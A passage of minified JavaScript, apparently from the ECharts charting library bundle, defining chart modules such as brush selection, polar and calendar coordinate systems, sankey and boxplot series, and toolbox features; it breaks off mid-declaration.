this.enableBrush(!1),A(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},n.mixin(y,a);var W={mousedown:function(t){if(this._dragging)U(this,t);else if(!t.target||!t.target.draggable){Y(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=I(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,i){if(t._brushType&&!function(t,e,i){var n=t._zr;return e<0||e>n.getWidth()||void 0>n.getHeight()}(t,e)){var n=t._zr,a=t._covers,r=I(t,e,i);if(!t._dragging)for(var o=0;o<a.length;o++){var s=a[o].__brushOption;if(r&&(!0===r||s.panelId===r.panelId)&&j[s.brushType].contain(a[o],i[0],i[1]))return}r&&n.setCursorStyle("crosshair")}}(this,t,e),this._dragging){Y(t);var i=F(this,t,e,!1);i&&D(this,i)}},mouseup:function(t){U(this,t)}};function U(t,e){if(t._dragging){Y(e);var i=t.group.transformCoordToLocal(e.offsetX,e.offsetY),n=F(t,e,i,!0);t._dragging=!1,t._track=[],t._creatingCover=null,n&&D(t,n)}}var j={lineX:Z(0),lineY:Z(1),rect:{createCover:function(t,e){return L(l(R,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=C(t);return N(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,i,n){P(t,e,i,n)},updateCommon:k,contain:G},polygon:{createCover:function(t,e){var i=new r.Group;return i.add(new r.Polyline({name:"main",style:E(e),silent:!0})),i},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new r.Polygon({name:"main",draggable:!0,drift:l(z,t,e),ondragend:l(D,t,{isEnd:!0})}))},updateCoverShape:function(t,e,i,n){e.childAt(0).setShape({points:V(t,e,i)})},updateCommon:k,contain:G}};function Z(t){return{createCover:function(e,i){return L(l(R,(function(e){var i=[e,[0,100]];return t&&i.reverse(),i}),(function(e){return e[t]})),e,i,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var i=C(e);return[h(i[0][t],i[1][t]),d(i[0][t],i[1][t])]},updateCoverShape:function(e,i,n,a){var r,o=T(e,i);if(!0!==o&&o.getLinearBrushOtherExtent)r=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;r=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[n,r];t&&l.reverse(),P(e,i,l,a)},updateCommon:k,contain:G}}t.exports=y},"/SeX":function(t,e,i){var n=i("knOB"),a=i("qZFw"),r=function(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new n,this._angleAxis=new a,this._radiusAxis.polar=this._angleAxis.polar=this};r.prototype={type:"polar",axisPointerEnabled:!0,constructor:r,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],i=this._angleAxis,n=this._radiusAxis;return i.scale.type===t&&e.push(i),n.scale.type===t&&e.push(n),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var i=this.pointToCoord(t);return[this._radiusAxis.radiusToData(i[0],e),this._angleAxis.angleToData(i[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=this.getAngleAxis(),a=n.getExtent(),r=Math.min(a[0],a[1]),o=Math.max(a[0],a[1]);n.inverse?r=o-360:o=r+360;var s=Math.sqrt(e*e+i*i);e/=s,i/=s;for(var l=Math.atan2(-i,e)/Math.PI*180,u=l<r?1:-1;l<r||l>o;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],i=t[1]/180*Math.PI;return[Math.cos(i)*e+this.cx,-Math.sin(i)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var i=t.getExtent(),n=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-i[0]*n,endAngle:-i[1]*n,clockwise:t.inverse,contain:function(t,e){var i=t-this.cx,n=e-this.cy,a=i*i+n*n,r=this.r,o=this.r0;return a<=r*r&&a>=o*o}}}},t.exports=r},"/WM3":function(t,e,i){var n=i("QuXc"),a=i("bYtY").isFunction;t.exports={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var i=t.getData(),r=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(r),s=!a(o)||o instanceof n?null:o;o&&!s||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),i.setVisual("color",o);var l=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),u=t.get(l);if(i.setVisual("borderColor",u),!e.isSeriesFiltered(t))return s&&i.each((function(e){i.setItemVisual(e,"color",s(t.getDataParams(e)))})),{dataEach:i.hasItemOption?function(t,e){var i=t.getItemModel(e),n=i.get(r,!0),a=i.get(l,!0);null!=n&&t.setItemVisual(e,"color",n),null!=a&&t.setItemVisual(e,"borderColor",a)}:null}}}},"/d5a":function(t,e){var i={average:function(t){for(var e=0,i=0,n=0;n<t.length;n++)isNaN(t[n])||(e+=t[n],i++);return 0===i?NaN:e/i},sum:function(t){for(var e=0,i=0;i<t.length;i++)e+=t[i]||0;return e},max:function(t){for(var e=-1/0,i=0;i<t.length;i++)t[i]>e&&(e=t[i]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,i=0;i<t.length;i++)t[i]<e&&(e=t[i]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},n=function(t,e){return Math.round(t.length/2)};t.exports=function(t){return{seriesType:t,modifyOutputEnd:!0,reset:function(t,e,a){var r=t.getData(),o=t.get("sampling"),s=t.coordinateSystem;if("cartesian2d"===s.type&&o){var l,u=s.getBaseAxis(),c=s.getOtherAxis(u),h=u.getExtent(),d=Math.abs(h[1]-h[0]),p=Math.round(r.count()/d);p>1&&("string"==typeof o?l=i[o]:"function"==typeof o&&(l=o),l&&t.setData(r.downSample(r.mapDimension(c.dim),1/p,l,n)))}}}}},"/iHx":function(t,e,i){var n=i("6GrX"),a=i("IwbS"),r=["textStyle","color"];t.exports={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(r):null)},getFont:function(){return a.getFont({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return n.getBoundingRect(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}}},"/ry/":function(t,e,i){var n=i("bYtY"),a=i("T4UG"),r=i("5GhG").seriesModelMixin,o=a.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}});n.mixin(o,r,!0),t.exports=o},"/stD":function(t,e,i){var n=i("bYtY"),a=i("IUWy"),r=i("Kagy");function o(t,e,i){this.model=t,this.ecModel=e,this.api=i}o.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:n.clone(r.toolbox.brush.title)};var s=o.prototype;s.render=s.updateView=function(t,e,i){var a,r,o;e.eachComponent({mainType:"brush"},(function(t){a=t.brushType,r=t.brushOption.brushMode||"single",o|=t.areas.length})),this._brushType=a,this._brushMode=r,n.each(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===r:"clear"===e?o:e===a)?"emphasis":"normal")}))},s.getIcons=function(){var t=this.model,e=t.get("icon",!0),i={};return n.each(t.get("type",!0),(function(t){e[t]&&(i[t]=e[t])})),i},s.onclick=function(t,e,i){var n=this._brushType,a=this._brushMode;"clear"===i?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===i?n:n!==i&&i,brushMode:"keep"===i?"multiple"===a?"single":"multiple":a}})},a.register("brush",o),t.exports=o},"/y7N":function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("6GrX"),o=i("7aKB"),s=i("Fofx"),l=i("aX7z"),u=i("+rIm");function c(t,e,i,n,a){var s=h(i.get("value"),e.axis,e.ecModel,i.get("seriesDataIndices"),{precision:i.get("label.precision"),formatter:i.get("label.formatter")}),l=i.getModel("label"),u=o.normalizeCssArray(l.get("padding")||0),c=l.getFont(),d=r.getBoundingRect(s,c),p=a.position,f=d.width+u[1]+u[3],g=d.height+u[0]+u[2],m=a.align;"right"===m&&(p[0]-=f),"center"===m&&(p[0]-=f/2);var v=a.verticalAlign;"bottom"===v&&(p[1]-=g),"middle"===v&&(p[1]-=g/2),function(t,e,i,n){var a=n.getWidth(),r=n.getHeight();t[0]=Math.min(t[0]+e,a)-e,t[1]=Math.min(t[1]+i,r)-i,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(p,f,g,n);var y=l.get("backgroundColor");y&&"auto"!==y||(y=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:f,height:g,r:l.get("borderRadius")},position:p.slice(),style:{text:s,textFont:c,textFill:l.getTextColor(),textPosition:"inside",textPadding:u,fill:y,stroke:l.get("borderColor")||"transparent",lineWidth:l.get("borderWidth")||0,shadowBlur:l.get("shadowBlur"),shadowColor:l.get("shadowColor"),shadowOffsetX:l.get("shadowOffsetX"),shadowOffsetY:l.get("shadowOffsetY")},z2:10}}function h(t,e,i,a,r){t=e.scale.parse(t);var o=e.scale.getLabel(t,{precision:r.precision}),s=r.formatter;if(s){var u={value:l.getAxisRawValue(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};n.each(a,(function(t){var e=i.getSeriesByIndex(t.seriesIndex),n=e&&e.getDataParams(t.dataIndexInside);n&&u.seriesData.push(n)})),n.isString(s)?o=s.replace("{value}",o):n.isFunction(s)&&(o=s(u))}return o}function d(t,e,i){var n=s.create();return s.rotate(n,n,i.rotation),s.translate(n,n,i.position),a.applyTransform([t.dataToCoord(e),(i.labelOffset||0)+(i.labelDirection||1)*(i.labelMargin||0)],n)}e.buildElStyle=function(t){var e,i=t.get("type"),n=t.getModel(i+"Style");return"line"===i?(e=n.getLineStyle()).fill=null:"shadow"===i&&((e=n.getAreaStyle()).stroke=null),e},e.buildLabelElOption=c,e.getValueLabel=h,e.getTransformedPosition=d,e.buildCartesianSingleLabelElOption=function(t,e,i,n,a,r){var o=u.innerTextLayout(i.rotation,0,i.labelDirection);i.labelMargin=a.get("label.margin"),c(e,n,a,r,{position:d(n.axis,t,i),align:o.textAlign,verticalAlign:o.textVerticalAlign})},e.makeLineShape=function(t,e,i){return{x1:t[i=i||0],y1:t[1-i],x2:e[i],y2:e[1-i]}},e.makeRectShape=function(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}},e.makeSectorShape=function(t,e,i,n,a,r){return{cx:t,cy:e,r0:i,r:n,startAngle:a,endAngle:r,clockwise:!0}}},"0/Rx":function(t,e){t.exports=function(t){return{seriesType:t,reset:function(t,e){var i=e.findComponents({mainType:"legend"});if(i&&i.length){var n=t.getData();n.filterSelf((function(t){for(var e=n.getName(t),a=0;a<i.length;a++)if(!i[a].isSelected(e))return!1;return!0}))}}}}},"01d+":function(t,e,i){var n=i("bYtY").each,a=i("HF/U"),r=a.simpleLayout,o=a.simpleLayoutEdge;t.exports=function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),i=t.coordinateSystem;if(i&&"view"!==i.type){var a=t.getData(),s=[];n(i.dimensions,(function(t){s=s.concat(a.mapDimension(t,!0))}));for(var l=0;l<a.count();l++){for(var u=[],c=!1,h=0;h<s.length;h++){var d=a.get(s[h],l);isNaN(d)||(c=!0),u.push(d)}a.setItemLayout(l,c?i.dataToPoint(u):[NaN,NaN])}o(a.graph,t)}else e&&"none"!==e||r(t)}))}},"06DH":function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("Kagy"),o=i("IUWy"),s=r.toolbox.magicType;function l(t){this.model=t}l.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:a.clone(s.title),option:{},seriesIndex:{}};var u=l.prototype;u.getIcons=function(){var t=this.model,e=t.get("icon"),i={};return a.each(t.get("type"),(function(t){e[t]&&(i[t]=e[t])})),i};var c={line:function(t,e,i,n){if("bar"===t)return a.merge({id:e,type:"line",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.line")||{},!0)},bar:function(t,e,i,n){if("line"===t)return a.merge({id:e,type:"bar",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.bar")||{},!0)},stack:function(t,e,i,n){var r="__ec_magicType_stack__"===i.get("stack");if("line"===t||"bar"===t)return n.setIconStatus("stack",r?"normal":"emphasis"),a.merge({id:e,stack:r?"":"__ec_magicType_stack__"},n.get("option.stack")||{},!0)}},h=[["line","bar"],["stack"]];u.onclick=function(t,e,i){var n=this.model,r=n.get("seriesIndex."+i);if(c[i]){var o,l={series:[]};a.each(h,(function(t){a.indexOf(t,i)>=0&&a.each(t,(function(t){n.setIconStatus(t,"normal")}))})),n.setIconStatus(i,"emphasis"),t.eachComponent({mainType:"series",query:null==r?null:{seriesIndex:r}},(function(e){var r=c[i](e.subType,e.id,e,n);r&&(a.defaults(r,e.option),l.series.push(r));var o=e.coordinateSystem;if(o&&"cartesian2d"===o.type&&("line"===i||"bar"===i)){var s=o.getAxesByScale("ordinal")[0];if(s){var u=s.dim+"Axis",h=t.queryComponents({mainType:u,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;l[u]=l[u]||[];for(var d=0;d<=h;d++)l[u][h]=l[u][h]||{};l[u][h].boundaryGap="bar"===i}}})),"stack"===i&&(o=l.series&&l.series[0]&&"__ec_magicType_stack__"===l.series[0].stack?a.merge({stack:s.title.tiled},s.title):a.clone(s.title)),e.dispatchAction({type:"changeMagicType",currentType:i,newOption:l,newTitle:o,featureName:"magicType"})}},n.registerAction({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),o.register("magicType",l),t.exports=l},"06Qe":function(t,e,i){var n,a=i("ItGF"),r="urn:schemas-microsoft-com:vml",o="undefined"==typeof window?null:window,s=!1,l=o&&o.document;if(l&&!a.canvasSupported)try{!l.namespaces.zrvml&&l.namespaces.add("zrvml",r),n=function(t){return l.createElement("<zrvml:"+t+' class="zrvml">')}}catch(u){n=function(t){return l.createElement("<"+t+' xmlns="'+r+'" class="zrvml">')}}e.doc=l,e.createNode=function(t){return n(t)},e.initVML=function(){if(!s&&l){s=!0;var t=l.styleSheets;t.length<31?l.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}},"0Bwj":function(t,e,i){var n=i("T4UG"),a=i("I3/A"),r=i("7aKB").encodeHTML,o=i("Qxkt"),s=(i("Tghj"),n.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var i=t.edges||t.links,n=t.data||t.nodes,r=t.levels,s=this.levelModels={},l=0;l<r.length;l++)null!=r[l].depth&&r[l].depth>=0&&(s[r[l].depth]=new o(r[l],this,e));if(n&&i)return a(n,i,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getData().getItemLayout(e).depth;return i.levelModels[n]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return i.levelModels[n]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var i=this.option.data[t];i.localX=e[0],i.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,i){if("edge"===i){var n=this.getDataParams(t,i),a=n.data,o=a.source+" -- "+a.target;return n.value&&(o+=" : "+n.value),r(o)}if("node"===i){var l=this.getGraph().getNodeByIndex(t).getLayout().value,u=this.getDataParams(t,i).data.name;return l&&(o=u+" : "+l),r(o)}return s.superCall(this,"formatTooltip",t,e)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var i=s.superCall(this,"getDataParams",t,e);if(null==i.value&&"node"===e){var n=this.getGraph().getNodeByIndex(t).getLayout().value;i.value=n}return i},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}));t.exports=s},"0HBW":function(t,e,i){var n=i("ProS"),a=i("bYtY");function r(t,e){e.update="updateView",n.registerAction(e,(function(e,i){var n={};return i.eachComponent({mainType:"geo",query:e},(function(i){i[t](e.name),a.each(i.coordinateSystem.regions,(function(t){n[t.name]=i.isSelected(t.name)||!1}))})),{selected:n,name:e.name}}))}i("Hxpc"),i("7uqq"),i("dmGj"),i("SehX"),r("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),r("select",{type:"geoSelect",event:"geoselected"}),r("unSelect",{type:"geoUnSelect",event:"geounselected"})},"0JAE":function(t,e,i){var n=i("bYtY"),a=i("+TT/"),r=i("OELB"),o=i("IDmD");function s(t,e,i){this._model=t}function l(t,e,i,n){var a=i.calendarModel,r=i.seriesModel,o=a?a.coordinateSystem:r?r.coordinateSystem:null;return o===this?o[t](n):null}s.prototype={constructor:s,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=r.parseDate(t)).getFullYear(),i=t.getMonth()+1;i=i<10?"0"+i:i;var n=t.getDate();n=n<10?"0"+n:n;var a=t.getDay();return{y:e,m:i,d:n,day:a=Math.abs((a+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+i+"-"+n,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var i=this._rangeInfo.weeks||1,r=["width","height"],o=this._model.get("cellSize").slice(),s=this._model.getBoxLayoutParams(),l="horizontal"===this._orient?[i,7]:[7,i];n.each([0,1],(function(t){h(o,t)&&(s[r[t]]=o[t]*l[t])}));var u={width:e.getWidth(),height:e.getHeight()},c=this._rect=a.getLayoutRect(s,u);function h(t,e){return null!=t[e]&&"auto"!==t[e]}n.each([0,1],(function(t){h(o,t)||(o[t]=c[r[t]]/l[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){n.isArray(t)&&(t=t[0]),null==e&&(e=!0);var i=this.getDateInfo(t),a=this._rangeInfo;if(e&&!(i.time>=a.start.time&&i.time<a.end.time+864e5))return[NaN,NaN];var r=i.day,o=this._getRangeInfo([a.start.time,i.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+r*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]:[this._rect.x+o*this._sw+this._sw/2,this._rect.y+r*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var i=this.dataToPoint(t,e);return{contentShape:{x:i[0]-(this._sw-this._lineWidth)/2,y:i[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:i,tl:[i[0]-this._sw/2,i[1]-this._sh/2],tr:[i[0]+this._sw/2,i[1]-this._sh/2],br:[i[0]+this._sw/2,i[1]+this._sh/2],bl:[i[0]-this._sw/2,i[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,i=Math.floor((t[1]-this._rect.y)/this._sh)+1,n=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(i,e-1,n):this._getDateByWeeksAndDay(e,i-1,n)},convertToPixel:n.curry(l,"dataToPoint"),convertFromPixel:n.curry(l,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(n.isArray(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var i=this.getDateInfo(e),a=i.date;a.setMonth(a.getMonth()+1);var r=this.getNextNDay(a,-1);t=[i.formatedDate,r.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var o=this._getRangeInfo(t);return o.start.time>o.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var i=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,n=new Date(t[0].time),a=n.getDate(),r=t[1].date.getDate();n.setDate(a+i-1);var o=n.getDate();if(o!==r)for(var s=n.getTime()-t[1].time>0?1:-1;(o=n.getDate())!==r&&(n.getTime()-t[1].time)*s>0;)i-=s,n.setDate(o-s);var l=Math.floor((i+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:i,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,i){var n=this._getRangeInfo(i);if(t>n.weeks||0===t&&e<n.fweek||t===n.weeks&&e>n.lweek)return!1;var a=7*(t-1)-n.fweek+e,r=new Date(n.start.time);return r.setDate(n.start.d+a),this.getDateInfo(r)}},s.dimensions=s.prototype.dimensions,s.getDimensionsInfo=s.prototype.getDimensionsInfo,s.create=function(t,e){var i=[];return t.eachComponent("calendar",(function(n){var a=new s(n,t,e);i.push(a),n.coordinateSystem=a})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("calendarIndex")||0])})),i},o.register("calendar",s),t.exports=s},"0V0F":function(t,e,i){var n=i("bYtY"),a=n.createHashMap,r=n.each;function o(t){r(t,(function(e,i){var n=[],a=[NaN,NaN],r=e.data,o=e.isStackedByIndex,s=r.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var c,h,d=r.get(e.stackedDimension,u);if(isNaN(d))return a;o?h=r.getRawIndex(u):c=r.get(e.stackedByDimension,u);for(var p=NaN,f=i-1;f>=0;f--){var g=t[f];if(o||(h=g.data.rawIndexOf(g.stackedByDimension,c)),h>=0){var m=g.data.getByRawIndex(g.stackResultDimension,h);if(d>=0&&m>0||d<=0&&m<0){d+=m,p=m;break}}}return n[0]=d,n[1]=p,n}));r.hostModel.setData(s),e.data=s}))}t.exports=function(t){var e=a();t.eachSeries((function(t){var i=t.get("stack");if(i){var n=e.get(i)||e.set(i,[]),a=t.getData(),r={stackResultDimension:a.getCalculationInfo("stackResultDimension"),stackedOverDimension:a.getCalculationInfo("stackedOverDimension"),stackedDimension:a.getCalculationInfo("stackedDimension"),stackedByDimension:a.getCalculationInfo("stackedByDimension"),isStackedByIndex:a.getCalculationInfo("isStackedByIndex"),data:a,seriesModel:t};if(!r.stackedDimension||!r.isStackedByIndex&&!r.stackedByDimension)return;n.length&&a.setCalculationInfo("stackedOnSeries",n[n.length-1].seriesModel),n.push(r)}})),e.each(o)}},"0o9m":function(t,e,i){var n=i("ProS");i("hNWo"),i("RlCK"),i("XpcN");var a=i("kDyi"),r=i("bLfw");n.registerProcessor(n.PRIORITY.PROCESSOR.SERIES_FILTER,a),r.registerSubTypeDefaulter("legend",(function(){return"plain"}))},"0qV/":function(t,e,i){var n=i("ProS");n.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),n.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){}))},"0s+r":function(t,e,i){var 